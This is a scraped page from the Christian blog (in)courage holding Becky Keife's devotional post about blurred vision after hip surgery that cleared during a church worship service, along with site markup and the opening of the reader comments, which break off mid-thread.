id="essb_displayed_shortcode_440712230" data-essb-postid="220654" data-essb-position="shortcode" data-essb-button-style="icon" data-essb-template="circles-retina" data-essb-counter-pos="left" data-essb-url="https://incourage.me/2021/11/that-time-jesus-restored-my-vision.html" data-essb-fullurl="https://incourage.me/2021/11/that-time-jesus-restored-my-vision.html" data-essb-instance="440712230"><ul class="essb_links_list essb_force_hide_name essb_force_hide"><li class="essb_item essb_link_facebook nolightbox essb_link_svg_icon"> <a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fincourage.me%2F2021%2F11%2Fthat-time-jesus-restored-my-vision.html&t=That+Time+Jesus+Restored+My+Vision" title="Share on Facebook" onclick="essb.window(&#39;https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fincourage.me%2F2021%2F11%2Fthat-time-jesus-restored-my-vision.html&t=That+Time+Jesus+Restored+My+Vision&#39;,&#39;facebook&#39;,&#39;440712230&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox essb-s-c-facebook essb-s-b-facebook essb-s-bgh-facebook essb-s-ch-light essb-s-bh-facebook essb-s-c-network essb-s-b-network essb-s-bgh-network essb-s-bh-network" ><span class="essb_icon essb_icon_facebook"><svg class="essb-svg-icon essb-svg-icon-facebook" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path d="M16 8.049c0-4.446-3.582-8.05-8-8.05C3.58 0-.002 3.603-.002 8.05c0 4.017 2.926 7.347 6.75 7.951v-5.625h-2.03V8.05H6.75V6.275c0-2.017 1.195-3.131 3.022-3.131.876 0 1.791.157 1.791.157v1.98h-1.009c-.993 0-1.303.621-1.303 1.258v1.51h2.218l-.354 2.326H9.25V16c3.824-.604 6.75-3.934 6.75-7.951"></path></svg></span><span class="essb_network_name essb_noname"></span></a></li><li class="essb_item essb_link_twitter nolightbox essb_link_twitter_x essb_link_svg_icon"> <a href="https://x.com/intent/post?text=That%20Time%20Jesus%20Restored%20My%20Vision&amp;url=https%3A%2F%2Fincourage.me%2F2021%2F11%2Fthat-time-jesus-restored-my-vision.html&amp;related=incourage&amp;via=incourage" title="Share on Twitter" onclick="essb.window(&#39;https://x.com/intent/post?text=That%20Time%20Jesus%20Restored%20My%20Vision&amp;url=https%3A%2F%2Fincourage.me%2F2021%2F11%2Fthat-time-jesus-restored-my-vision.html&amp;related=incourage&amp;via=incourage&#39;,&#39;twitter&#39;,&#39;440712230&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox essb-s-c-twitter essb-s-b-twitter essb-s-bgh-twitter essb-s-ch-light essb-s-bh-twitter essb-s-c-network essb-s-b-network essb-s-bgh-network essb-s-bh-network" ><span class="essb_icon essb_icon_twitter_x"><svg class="essb-svg-icon essb-svg-icon-twitter_x" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24"><path d="M18.244 2.25h3.308l-7.227 8.26 8.502 11.24H16.17l-5.214-6.817L4.99 21.75H1.68l7.73-8.835L1.254 2.25H8.08l4.713 6.231zm-1.161 17.52h1.833L7.084 4.126H5.117z"></path></svg></span><span class="essb_network_name essb_noname"></span></a></li><li class="essb_item essb_link_pinterest nolightbox essb_link_svg_icon"> <a href="https://pinterest.com/pin/create/bookmarklet/?media=https://www.incourage.me/wp-content/uploads/2021/11/2021-11-27_Keife_TALL.jpg&url=https%3A%2F%2Fincourage.me%2F2021%2F11%2Fthat-time-jesus-restored-my-vision.html&title=That+Time+Jesus+Restored+My+Vision&description=That%20Time%20Jesus%20Restored%20My%20Vision" title="Share on Pinterest" onclick="essb.window(&#39;https://pinterest.com/pin/create/bookmarklet/?media=https://www.incourage.me/wp-content/uploads/2021/11/2021-11-27_Keife_TALL.jpg&url=https%3A%2F%2Fincourage.me%2F2021%2F11%2Fthat-time-jesus-restored-my-vision.html&title=That+Time+Jesus+Restored+My+Vision&description=That%20Time%20Jesus%20Restored%20My%20Vision&#39;,&#39;pinterest&#39;,&#39;440712230&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox essb-s-c-pinterest essb-s-b-pinterest essb-s-bgh-pinterest essb-s-ch-light essb-s-bh-pinterest essb-s-c-network essb-s-b-network essb-s-bgh-network essb-s-bh-network" ><span class="essb_icon essb_icon_pinterest"><svg class="essb-svg-icon essb-svg-icon-pinterest" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="M10.625 12.25c0-1.375 0.313-2.5 1.063-3.438 0.688-0.938 1.563-1.438 2.563-1.438 0.813 0 1.438 0.25 1.875 0.813s0.688 1.25 0.688 2.063c0 0.5-0.125 1.125-0.313 1.813-0.188 0.75-0.375 1.625-0.688 2.563-0.313 1-0.563 1.75-0.688 2.313-0.25 1-0.063 1.875 0.563 2.625 0.625 0.688 1.438 1.063 2.438 1.063 1.75 0 3.188-1 4.313-2.938 1.125-2 1.688-4.375 1.688-7.188 0-2.125-0.688-3.875-2.063-5.25-1.375-1.313-3.313-2-5.813-2-2.813 0-5.063 0.875-6.75 2.688-1.75 1.75-2.625 3.875-2.625 6.375 0 1.5 0.438 2.75 1.25 3.75 0.313 0.313 0.375 0.688 0.313 1.063-0.125 0.313-0.25 0.813-0.375 1.5-0.063 0.25-0.188 0.438-0.375 0.5s-0.375 0.063-0.563 0c-1.313-0.563-2.25-1.438-2.938-2.75s-1-2.813-1-4.5c0-1.125 0.188-2.188 0.563-3.313s0.875-2.188 1.625-3.188c0.75-1.063 1.688-1.938 2.688-2.75 1.063-0.813 2.313-1.438 3.875-1.938 1.5-0.438 3.125-0.688 4.813-0.688 1.813 0 3.438 0.313 4.938 0.938 1.5 0.563 2.813 1.375 3.813 2.375 1.063 1.063 1.813 2.188 2.438 3.5 0.563 1.313 0.875 2.688 0.875 4.063 0 3.75-0.938 6.875-2.875 9.313-1.938 2.5-4.375 3.688-7.375 3.688-1 0-1.938-0.188-2.813-0.688-0.875-0.438-1.5-1-1.875-1.688-0.688 2.938-1.125 4.688-1.313 5.25-0.375 1.438-1.25 3.188-2.688 5.25h-1.313c-0.25-2.563-0.188-4.688 0.188-6.375l2.438-10.313c-0.375-0.813-0.563-1.813-0.563-3.063z"></path></svg></span><span class="essb_network_name essb_noname"></span></a></li></ul></div>        </div>
    </div>
</div><main class="content" id="genesis-content"><article class="post-220654 post type-post status-publish format-standard has-post-thumbnail category-encouragement tag-healing tag-physical-healing entry" aria-label="That Time Jesus Restored My Vision" itemscope itemtype="https://schema.org/CreativeWork">    <header class="entry-header">
                    <span class="entry-category sub-headline"><a href="/category/encouragement/" rel="category tag">Encouragement</a></span>
                <h2 class="entry-title" itemprop="headline">
            <a href="https://incourage.me/2021/11/that-time-jesus-restored-my-vision.html" rel="bookmark">That Time Jesus Restored My Vision</a>
        </h2>

                    <span class="entry-sub-meta-wrap">
                by <span class="entry-author" itemprop="author" itemscope="" itemtype="http://schema.org/Person">Becky Keife&nbsp; &bull; &nbsp;</span>
                <time class="entry-time" itemprop="datePublished" datetime="2021-11-27T01:20:52-05:00">Nov 27, 2021&nbsp; &bull; &nbsp; </time>
              <span class="post-comments"><a href="https://incourage.me/2021/11/that-time-jesus-restored-my-vision.html#comments">18 Comments</a>&nbsp; &bull; &nbsp;</span>
              <span class="share-counts"><div class="essb-total " data-network-list="facebook,twitter,pinterest" data-url="https://incourage.me/2021/11/that-time-jesus-restored-my-vision.html" data-full-number="false" data-post="220654" ><div class="essb-total-value essb-block">69</div><div class="essb-total-text essb-block">Shares</div></div></span>
            </span>
            </header>

    <div class="entry-content-wrapper">
        <div class="entry-image mobile-only">
            <div class="post-image-row">
    <div class="post-image-background grey-background desktop-only"></div>
    <div class="post-image-image">
        <img width="2160" height="2340" src="https://incourage.me/wp-content/uploads/2021/11/2021-11-27_Keife_TALL.jpg" class="attachment-featured_new size-featured_new wp-post-image" alt="" decoding="async" srcset="https://incourage.me/wp-content/uploads/2021/11/2021-11-27_Keife_TALL.jpg 2160w, https://incourage.me/wp-content/uploads/2021/11/2021-11-27_Keife_TALL-277x300.jpg 277w, https://incourage.me/wp-content/uploads/2021/11/2021-11-27_Keife_TALL-945x1024.jpg 945w, https://incourage.me/wp-content/uploads/2021/11/2021-11-27_Keife_TALL-768x832.jpg 768w, https://incourage.me/wp-content/uploads/2021/11/2021-11-27_Keife_TALL-1418x1536.jpg 1418w, https://incourage.me/wp-content/uploads/2021/11/2021-11-27_Keife_TALL-1890x2048.jpg 1890w" sizes="(max-width: 2160px) 100vw, 2160px" /> 
        <a href="https://incourage.me/wp-content/uploads/2021/11/2021-11-27_Keife_TALL.jpg" download><i class="fas fa-arrow-down"></i> Download</a>
    </div>
</div>        </div>
        <div class="entry-social mobile-only">
            <div class="social">
    <div class="social-wrap">
        <div class="social-content">
            <span class="social-headline desktop-only">Share</span>
                        <div class="essb_links essb_counter_modern_top_mini essb_displayed_shortcode essb_share essb_template_circles-retina essb_921825195 essb_fixedwidth_46_ essb_size_xl print-no" id="essb_displayed_shortcode_921825195" data-essb-postid="220654" data-essb-position="shortcode" data-essb-button-style="icon" data-essb-template="circles-retina" data-essb-counter-pos="left" data-essb-url="https://incourage.me/2021/11/that-time-jesus-restored-my-vision.html" data-essb-fullurl="https://incourage.me/2021/11/that-time-jesus-restored-my-vision.html" data-essb-instance="921825195"><ul class="essb_links_list essb_force_hide_name essb_force_hide"><li class="essb_item essb_link_facebook nolightbox essb_link_svg_icon"> <a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fincourage.me%2F2021%2F11%2Fthat-time-jesus-restored-my-vision.html&t=That+Time+Jesus+Restored+My+Vision" title="Share on Facebook" onclick="essb.window(&#39;https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fincourage.me%2F2021%2F11%2Fthat-time-jesus-restored-my-vision.html&t=That+Time+Jesus+Restored+My+Vision&#39;,&#39;facebook&#39;,&#39;921825195&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox essb-s-c-facebook essb-s-b-facebook essb-s-bgh-facebook essb-s-ch-light essb-s-bh-facebook essb-s-c-network essb-s-b-network essb-s-bgh-network essb-s-bh-network" ><span class="essb_icon essb_icon_facebook"><svg class="essb-svg-icon essb-svg-icon-facebook" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path d="M16 8.049c0-4.446-3.582-8.05-8-8.05C3.58 0-.002 3.603-.002 8.05c0 4.017 2.926 7.347 6.75 7.951v-5.625h-2.03V8.05H6.75V6.275c0-2.017 1.195-3.131 3.022-3.131.876 0 1.791.157 1.791.157v1.98h-1.009c-.993 0-1.303.621-1.303 1.258v1.51h2.218l-.354 2.326H9.25V16c3.824-.604 6.75-3.934 6.75-7.951"></path></svg></span><span class="essb_network_name essb_noname"></span></a></li><li class="essb_item essb_link_twitter nolightbox essb_link_twitter_x essb_link_svg_icon"> <a href="https://x.com/intent/post?text=That%20Time%20Jesus%20Restored%20My%20Vision&amp;url=https%3A%2F%2Fincourage.me%2F2021%2F11%2Fthat-time-jesus-restored-my-vision.html&amp;related=incourage&amp;via=incourage" title="Share on Twitter" onclick="essb.window(&#39;https://x.com/intent/post?text=That%20Time%20Jesus%20Restored%20My%20Vision&amp;url=https%3A%2F%2Fincourage.me%2F2021%2F11%2Fthat-time-jesus-restored-my-vision.html&amp;related=incourage&amp;via=incourage&#39;,&#39;twitter&#39;,&#39;921825195&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox essb-s-c-twitter essb-s-b-twitter essb-s-bgh-twitter essb-s-ch-light essb-s-bh-twitter essb-s-c-network essb-s-b-network essb-s-bgh-network essb-s-bh-network" ><span class="essb_icon essb_icon_twitter_x"><svg class="essb-svg-icon essb-svg-icon-twitter_x" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24"><path d="M18.244 2.25h3.308l-7.227 8.26 8.502 11.24H16.17l-5.214-6.817L4.99 21.75H1.68l7.73-8.835L1.254 2.25H8.08l4.713 6.231zm-1.161 17.52h1.833L7.084 4.126H5.117z"></path></svg></span><span class="essb_network_name essb_noname"></span></a></li><li class="essb_item essb_link_pinterest nolightbox essb_link_svg_icon"> <a href="https://pinterest.com/pin/create/bookmarklet/?media=https://www.incourage.me/wp-content/uploads/2021/11/2021-11-27_Keife_TALL.jpg&url=https%3A%2F%2Fincourage.me%2F2021%2F11%2Fthat-time-jesus-restored-my-vision.html&title=That+Time+Jesus+Restored+My+Vision&description=That%20Time%20Jesus%20Restored%20My%20Vision" title="Share on Pinterest" onclick="essb.window(&#39;https://pinterest.com/pin/create/bookmarklet/?media=https://www.incourage.me/wp-content/uploads/2021/11/2021-11-27_Keife_TALL.jpg&url=https%3A%2F%2Fincourage.me%2F2021%2F11%2Fthat-time-jesus-restored-my-vision.html&title=That+Time+Jesus+Restored+My+Vision&description=That%20Time%20Jesus%20Restored%20My%20Vision&#39;,&#39;pinterest&#39;,&#39;921825195&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox essb-s-c-pinterest essb-s-b-pinterest essb-s-bgh-pinterest essb-s-ch-light essb-s-bh-pinterest essb-s-c-network essb-s-b-network essb-s-bgh-network essb-s-bh-network" ><span class="essb_icon essb_icon_pinterest"><svg class="essb-svg-icon essb-svg-icon-pinterest" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="M10.625 12.25c0-1.375 0.313-2.5 1.063-3.438 0.688-0.938 1.563-1.438 2.563-1.438 0.813 0 1.438 0.25 1.875 0.813s0.688 1.25 0.688 2.063c0 0.5-0.125 1.125-0.313 1.813-0.188 0.75-0.375 1.625-0.688 2.563-0.313 1-0.563 1.75-0.688 2.313-0.25 1-0.063 1.875 0.563 2.625 0.625 0.688 1.438 1.063 2.438 1.063 1.75 0 3.188-1 4.313-2.938 1.125-2 1.688-4.375 1.688-7.188 0-2.125-0.688-3.875-2.063-5.25-1.375-1.313-3.313-2-5.813-2-2.813 0-5.063 0.875-6.75 2.688-1.75 1.75-2.625 3.875-2.625 6.375 0 1.5 0.438 2.75 1.25 3.75 0.313 0.313 0.375 0.688 0.313 1.063-0.125 0.313-0.25 0.813-0.375 1.5-0.063 0.25-0.188 0.438-0.375 0.5s-0.375 0.063-0.563 0c-1.313-0.563-2.25-1.438-2.938-2.75s-1-2.813-1-4.5c0-1.125 0.188-2.188 0.563-3.313s0.875-2.188 1.625-3.188c0.75-1.063 1.688-1.938 2.688-2.75 1.063-0.813 2.313-1.438 3.875-1.938 1.5-0.438 3.125-0.688 4.813-0.688 1.813 0 3.438 0.313 4.938 0.938 1.5 0.563 2.813 1.375 3.813 2.375 1.063 1.063 1.813 2.188 2.438 3.5 0.563 1.313 0.875 2.688 0.875 4.063 0 3.75-0.938 6.875-2.875 9.313-1.938 2.5-4.375 3.688-7.375 3.688-1 0-1.938-0.188-2.813-0.688-0.875-0.438-1.5-1-1.875-1.688-0.688 2.938-1.125 4.688-1.313 5.25-0.375 1.438-1.25 3.188-2.688 5.25h-1.313c-0.25-2.563-0.188-4.688 0.188-6.375l2.438-10.313c-0.375-0.813-0.563-1.813-0.563-3.063z"></path></svg></span><span class="essb_network_name essb_noname"></span></a></li></ul></div>        </div>
    </div>
</div>        </div>
        <div class="entry-content " style="margin-top: 0;">
            <p>The morning after I had hip surgery, my husband gotme set up on the couch with water, breakfast, ice, and my meds. I was so thankful the anesthesia hadn’t made me actively queasy (if you know what I mean). I was groggy but my pain levels were well managed. I was ready to put months of discomfort and limitations behind me and start this road to recovery!</p>
<p>As I slowly ate a piece of sourdough toast, I grabbed my phone to answer some text messages. But I couldn’t read anything on the screen<em>. I must still be pretty out of it and forgot to put on my glasses.</em> I was about to ask one of my kids to bring them to me, when I realized I <em>was</em> wearing my glasses. Were they smudgy? Ultra dirty? <strong>I cleaned the lenses with my shirt and tried again. I still couldn’t see.</strong></p>
<p>Something was wrong.</p>
<p>I took my glasses off, and I could kinda sorta make out the words on my phone. I looked up, and I couldn’t see across the room. Glasses back on and I could see a short distance away, but it wasn’t crisp like normal. I glanced down, and my head started spinning. Something was definitely wrong with my vision.</p>
<p>Turns out, I may not have puked coming out of the anesthesia, but I was suffering a much rarer, more severe side effect. I had pictured being laid up on the couch as the perfect opportunity to relax and work. I could catch up on emails, make progress on a writing project, read a novel, and watch movies with my family. Except all those things required being able to see.</p>
<p>My ability to calibrate between seeing near and far was seriously off. I typically wear glasses or contacts full-time, but now they only made my vision worse. <strong>The lack of visual clarity was creating waves of low-grade nausea and a piercing headache.</strong></p>
<p>As each day passed, I was getting more behind on work, feeling less rested, and more anxious.</p>
<p>By the time Saturday rolled around, I was struggling. Big time. My doctor had said that the disturbance to my vision should wear off in a few days. But now that I was facing day six of a massive headache and nonstop nauseous, on top of the regular recovery stuff, I was feeling severely discouraged.</p>
<p>I had told a few friends what was going on, but as I rubbed my throbbing temples and steadied myself against the kitchen counter, I knew I needed to reach out for more help. I blinked hard and tapped out a prayer request on Instagram along with an offer to pray. Surely I wasn’t the only one suffering. Admitting my place of need and making space for others to share theirs felt like a good step forward.</p>
<p>The next morning my husband asked if I felt up for going to church. “No, but I want to go anyway,” I told him.</p>
<p>When you’re feeling terrible, there is something helpful about putting on pants with a button and a little makeup and hobbling outside your four walls. Plus, my heart needed to worship. <strong>I needed to stop thinking about what was out of whack with my body and start focusing on what was right and steady with God.</strong></p>
<p>As soon as the first worship song started to play, a lump rose in my throat. A lump of weariness for the long road of injury and healing. A lump of gratitude for all the ways friends and family had stepped in to care for me and my guys. A lump of tension because it’s hard to be a doer sidelined from doing.</p>
<p>My leg started to ache from standing, so I sat. Closed my eyes. Opened my hands. It was then that the worship team started to play &#8220;Tremble.&#8221;</p>
<p><em>Jesus, Jesus, You make the darkness tremble<br />
Jesus, Jesus, You silence fear<br />
Jesus, Jesus, You make the darkness tremble<br />
Jesus, Jesus</em></p>
<p>Tears slid down my cheeks as I silently named all my fears.</p>
<p><em>Jesus, I’m afraid my vision is going to be permanently altered. I’m afraid this headache and dizziness will prevent me from doing my job this week. I’m afraid I’m falling behind. I’m afraid I’m failing. </em></p>
<p><strong>In my mind’s eye, I saw Jesus’s hands wrapping around each fear. My eyes were still closed, but I felt the light rushing in. I was surrounded by people, but it was like Jesus and I were the only ones there.</strong></p>
<p><em>Jesus, I’m afraid, but I trust you. Jesus, I surrender these fears to you. I don’t want to hold them anymore. I release today and tomorrow into your hands. You hold it all anyway. Jesus, Jesus. Jesus, Jesus. I love you. I receive Your love.  </em></p>
<p>The song ended, and the pastor took the stage. I hadn’t brought my Bible like I normally did — crutches make carrying things tricky. So I pulled out my phone, clicked on the Bible app, and brought up the passage. I started reading along. Then I realized I was reading along! With my glasses on! I looked up at the screen and I could see. I took my glasses off and everything was fuzzy — like it used to be! I put them back on and read the paper bulletin in my hands and looked up and could see a friend on the other side of the sanctuary.</p>
<p>I turned to my husband. “I can see!” I whispered.</p>
<p>“What?”</p>
<p>“I can read my phone! And I can see far away. My vision is restored!”</p>
<p>Now the only thing blurring my eyes were tears of awe and gratitude.</p>
<p>Friends, I know God doesn’t always bring physical healing. I know you might have asked people to pray for your restoration and the answer you’re hoping for hasn’t come. I don’t know why God chose to meet me in that moment and make my sight clear. More than a decade ago, God led me to adopt <a href="https://www.biblegateway.com/passage/?search=Psalm+9%3A1&amp;version=ESV" target="_blank" rel="noopener">Psalm 9:1</a> as my life verse. It says, “I will give thanks to the Lord with my whole heart; I will recount all of your wonderful deeds.”</p>
<p>So, today, I am delighted to tell you of His wonderful deed for me. Today, I am thankful to the Lord.</p>
<p><strong>The one thing I do know is this: Jesus makes the darkness tremble. There is no valley too dark or pit too deep for the redemptive love of God to reach. </strong>You do not have to carry your burdens and fears alone. Jesus is with you. Jesus is with you.</p>
<p>Jesus is with you.</p>
   
            <a href="#respond" class="button comment-button">Leave a Comment</a>
        </div>
    </div>
</article>

</main><div class="post-image-row">
    <div class="post-image-background grey-background desktop-only"></div>
    <div class="post-image-image">
        <img width="2160" height="2340" src="https://incourage.me/wp-content/uploads/2021/11/2021-11-27_Keife_TALL.jpg" class="attachment-featured_new size-featured_new wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://incourage.me/wp-content/uploads/2021/11/2021-11-27_Keife_TALL.jpg 2160w, https://incourage.me/wp-content/uploads/2021/11/2021-11-27_Keife_TALL-277x300.jpg 277w, https://incourage.me/wp-content/uploads/2021/11/2021-11-27_Keife_TALL-945x1024.jpg 945w, https://incourage.me/wp-content/uploads/2021/11/2021-11-27_Keife_TALL-768x832.jpg 768w, https://incourage.me/wp-content/uploads/2021/11/2021-11-27_Keife_TALL-1418x1536.jpg 1418w, https://incourage.me/wp-content/uploads/2021/11/2021-11-27_Keife_TALL-1890x2048.jpg 1890w" sizes="auto, (max-width: 2160px) 100vw, 2160px" /> 
        <a href="https://incourage.me/wp-content/uploads/2021/11/2021-11-27_Keife_TALL.jpg" download><i class="fas fa-arrow-down"></i> Download</a>
    </div>
</div><div class="sidebar desktop-only"><div class="form-content border">
    <span class="main-headline">Subscribe to daily words <br />of courage &amp; hope.</span>
    <div id="sailthru-form" class="subscribe-form">
    <input class="field subscribeEMAIL" id="st-signup-email" tabindex="1" autocomplete="off" type="email" placeholder="your email address" onfocus="this.placeholder = ''" onblur="this.placeholder = 'your email address'" aria-label="Email Address">
    <input type="hidden" value="incourage_sidebar" id="st-signup-source" autocomplete="off">
    <input type="hidden" value="(in)courage daily devotion,(in)courage full list" id="st-signup-list" name="subscriptions" class="subscribeSubscriptions" autocomplete="off">
    <input class="button sailthru-button" type="submit" value="Subscribe" id="sailthru-signup" />
</div>
<div class="subscribe-form-success">
    <span class="sub-headline">Thank You</span>
    <p>Your first email is on the way.</p>
</div>
<div class="subscribe-form-error">* PLEASE ENTER A VALID EMAIL ADDRESS</div></div><aside class="widget-area"><h2 class="genesis-sidebar-title screen-reader-text">Primary Sidebar</h2></aside></div></div><div class="content-bottom-wrap"><div class="row fixed-width-md post-footer-tweet">
    <div class="post-footer-tweet-content">
        <p class="twitter-icon mobile-only"><span class="fa fa-twitter"></span></p>
        <p class="post-footer-tweet-copy">Jesus makes the darkness tremble. There is no valley too dark or pit too deep for the redemptive love of God to reach. -@beckykeife:</p>
        <div class="post-footer-tweet-button">

                    <a href="https://twitter.com/intent/tweet?text=Jesus makes the darkness tremble. There is no valley too dark or pit too deep for the redemptive love of God to reach. -@beckykeife:%20https://incourage.me/?p=220654%20@incourage" target="_blank"><span class="fa fa-twitter"></span><span class="post-footer-tweet-text">Tweet</span></a>

        </div>
    </div>
</div>

<div class="row fixed-width-sm author-row">
    <div class="author-image">
        <img src="https://incourage.me/wp-content/uploads/2024/05/3.png" class="photo" />    </div>
    <div class="author-content">
        <span class="author-headline">About the Author</span>
        <p class="author-bio">
            Becky is an author, speaker, Bible teacher, mom of three loud boys, and the Community and Editorial Manager for (in)courage. She loves writing about anxiety, motherhood, and the kindness of God. Long naps, shady trails, and a good book make her really happy. 
        </p>
        <ul class="author-links">
            <li><a href="/author/becky-keife">All Posts by Becky Keife</a></li>
            <li><a href="http://www.beckykeife.com" target="_blank">Author Website</a></li>
                    <li class="social-icon"><a href="https://www.instagram.com/BeckyKeife" target="_blank"><i class="fa fa-instagram"></i></a></li>
                    <li class="social-icon"><a href="https://twitter.com/BeckyKeife" target="_blank"><i class="fa fa-twitter"></i></a></li>
                    <li class="social-icon"><a href="https://www.facebook.com/BeckyKeife" target="_blank"><i class="fa fa-facebook"></i></a></li>
                </ul>
    </div>
</div>

        
    
    <div class="row fixed-width-md resources">
        <div class="mobile-only border-bottom">
            <span class="sub-headline">(in)side DaySpring: things we love <br/>&amp; you will too!</span>
            <div class="resources-slider">
                                    <a href="https://www.dayspring.com/in-courage-empowered-more-of-him-for-all-of-you" class="resources-item"><img src="https://incourage.me/wp-content/uploads/2025/02/Screenshot-2025-02-19-140206.jpg" /></a>
                                    <a href="https://www.dayspring.com/a-moment-to-breathe-perpetual-calendar" class="resources-item"><img src="https://incourage.me/wp-content/uploads/2025/12/Screenshot-2025-12-29-133756.jpg" /></a>
                                    <a href="https://www.dayspring.com/csb-in-courage-devotional-bible-navy-genuine-leather" class="resources-item"><img src="https://incourage.me/wp-content/uploads/2025/01/Screenshot-2025-01-15-162724.jpg" /></a>
                            </div>
            <span class="find-more">Find more at <a href="https://www.dayspring.com" target="_blank">DaySpring.com</a></span>
        </div>
        <div class="desktop-only">
            <div class="resources-background grey-background">
                <div class="border-div"></div>
            </div>
            <div class="resources-content">
                <div class="column-1">
                    <span class="resources-label sub-headline">(in)side DaySpring: <br/>things we love <br/>&amp; you will too!</span>
                </div>
                <div class="column-2">
                                                                       <a href="https://www.dayspring.com/in-courage-empowered-more-of-him-for-all-of-you" class="resources-item"><img src="https://incourage.me/wp-content/uploads/2025/02/Screenshot-2025-02-19-140206.jpg" class="resources-item" /></a>
                                                    <a href="https://www.dayspring.com/a-moment-to-breathe-perpetual-calendar" class="resources-item"><img src="https://incourage.me/wp-content/uploads/2025/12/Screenshot-2025-12-29-133756.jpg" class="resources-item" /></a>
                                                    <a href="https://www.dayspring.com/csb-in-courage-devotional-bible-navy-genuine-leather" class="resources-item"><img src="https://incourage.me/wp-content/uploads/2025/01/Screenshot-2025-01-15-162724.jpg" class="resources-item" /></a>
                                                            </div>
                <div class="column-3">
                    <span class="find-more">Find more at<br /><a href="https://www.dayspring.com" target="_blank">DaySpring.com</a></span>
                </div>
            </div>
        </div>
    </div>
<div class="row one-column fixed-width-md recent-devotions">
    <span class="sub-headline">Recent Posts</span>
    <div id="ajax-posts" class="row featured-content-row">

    <div id="ajax-load-more" class="ajax-load-more-wrap default"  data-alm-id="" data-canonical-url="https://incourage.me/2021/11/that-time-jesus-restored-my-vision.html" data-slug="that-time-jesus-restored-my-vision" data-post-id="220654"  data-localized="ajax_load_more_vars" data-alm-object="ajax_load_more"><div aria-live="polite" aria-atomic="true" class="alm-listing alm-ajax alm-reveal" data-container-type="div" data-loading-style="default" data-repeater="default" data-post-type="post" data-post-not-in="220654" data-order="DESC" data-orderby="date" data-offset="0" data-posts-per-page="4" data-scroll="false" data-button-label="Load More" data-prev-button-label="Load Previous"></div><div class="alm-btn-wrap" data-rel="ajax-load-more"><button class="alm-load-more-btn button" type="button">Load More</button></div></div>
<input type="hidden" id="categoryName" value="">
        <input type="hidden" id="notPostId" value="">
        <input type="hidden" id="authorId" value="0">
    </div>
    <div style="display: none;" id="more_posts" class="button">Load More</div>
</div><div class="row full-width comments-row"><h2 class="screen-reader-text">Reader Interactions</h2><div class="entry-comments" id="comments"><h3>Comments</h3><ol class="comment-list">
	<li class="comment even thread-even depth-1" id="comment-291449">
	<article id="article-comment-291449" itemprop="comment" itemscope itemtype="https://schema.org/Comment">

		
		<header class="comment-header">
			<p class="comment-author" itemprop="author" itemscope itemtype="https://schema.org/Person">
				<img alt='' src='https://secure.gravatar.com/avatar/f1d556ecfb40db3cab4987019b7b255ce031d05798cad319f62524fbbe8bc15c?s=64&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/f1d556ecfb40db3cab4987019b7b255ce031d05798cad319f62524fbbe8bc15c?s=128&#038;d=blank&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/><span class="comment-author-name" itemprop="name">Ruth Mills</span> <span class="says">says</span>			</p>

			<p class="comment-meta"><time class="comment-time" datetime="2021-11-27T08:02:36-05:00" itemprop="datePublished"><a class="comment-time-link" href="https://incourage.me/2021/11/that-time-jesus-restored-my-vision.html#comment-291449" itemprop="url">November 27, 2021 at 8:02 am</a></time></p>		</header>

		<div class="comment-content" itemprop="text">
			
			<p>Becky, I relate to the fear of not being able to see after surgery. Glaucoma caused my right eye &#8220;to take early retirement&#8221;. I had surgery to put a stent in to prevent any further damage. Wearing a patch except when administering copious drops was disorienting, disheartening &amp; fearful as to what the future would look like. ( Pun intended). My husband had to lead me by the hand or guide me with his hand on my back &amp; literally be my eyes as we searched for Tylenol or went out to eat. We had to stay in a hotel as surgery wasn&#8217;t local for us. The experience showed me how God leads us sometimes by the hand, sometimes with a gentle push &amp; is always our vision of Himself. Would I rather have my 20-20 sight back? Absolutely! BUT GOD heightens what is needed for me &amp; in me &amp; knowing He is greater than all my fears is a wonderful awesome comfort. Be Now My Vision was a favorite hymn before my issues but now it brings giggles of God&#8217;s sense of irony &amp; I love it even more. Blessings! May we all cling to Jesus as our guide!</p>
		</div>

		
		
	</article>
	<ul class="children">

	<li class="comment odd alt depth-2" id="comment-291455">
	<article id="article-comment-291455" itemprop="comment" itemscope itemtype="https://schema.org/Comment">

		
		<header class="comment-header">
			<p class="comment-author" itemprop="author" itemscope itemtype="https://schema.org/Person">
				<img alt='' src='https://secure.gravatar.com/avatar/7d080e67cfff2e73dbfeac4b4b2b85d6eae9a3d2ec436df407cb346e8b3ebf6d?s=64&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/7d080e67cfff2e73dbfeac4b4b2b85d6eae9a3d2ec436df407cb346e8b3ebf6d?s=128&#038;d=blank&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/><span class="comment-author-name" itemprop="name"><a href="http://www.beckykeife.com" class="comment-author-link" rel="external nofollow" itemprop="url">Becky Keife</a></span> <span class="says">says</span>			</p>

			<p class="comment-meta"><time class="comment-time" datetime="2021-11-27T11:14:29-05:00" itemprop="datePublished"><a class="comment-time-link" href="https://incourage.me/2021/11/that-time-jesus-restored-my-vision.html#comment-291455" itemprop="url">November 27, 2021 at 11:14 am</a></time></p>		</header>

		<div class="comment-content" itemprop="text">
			
